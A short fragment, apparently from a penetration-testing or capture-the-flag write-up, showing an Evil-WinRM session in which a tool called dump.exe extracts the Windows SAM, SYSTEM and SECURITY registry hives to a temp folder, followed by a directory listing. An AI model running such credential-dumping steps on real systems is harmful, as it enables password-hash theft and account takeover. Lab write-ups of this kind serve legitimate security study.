 *Evil-WinRM* PS C:\windows\temp> ./dump.exe
Dumping SAM hive to C:\windows\temp\sam.hive
Dumping SYSTEM hive to C:\windows\temp\system.hive
Dumping SECURITY hive to C:\windows\temp\security.hive
*Evil-WinRM* PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2021 12:49 PM D2752384-91E8-4325-B9B0-8CE4FBF76F2E-Sigs
d----- 12/26/2021 9:08 AM MPENG_C36094AF-135E-4E7A-BAB9-C0FFA4AE2BF6
d----- 4/11/2024 3:56 AM MPENG_F3038F13-AF37-48CE-9F6E-A4B792355756
-a---- 4/11/2024 6:42 AM 248284 dump.exe
-a---- 12/27/2021 12:49 PM 91786 MpSigStub.log
-a---- 12/26/2021 9:46 AM 40903 msedge_installer.log
-a---- 4/11/2024 6:42 AM 81920 sam.hive
-a---- 4/11/2024 6:42 AM 28672 security.hive
-a---- 4/11/2024 3:57 AM 102 silconfig.log
-a---- 4/11/2024 6:42 AM 17166336 system.hive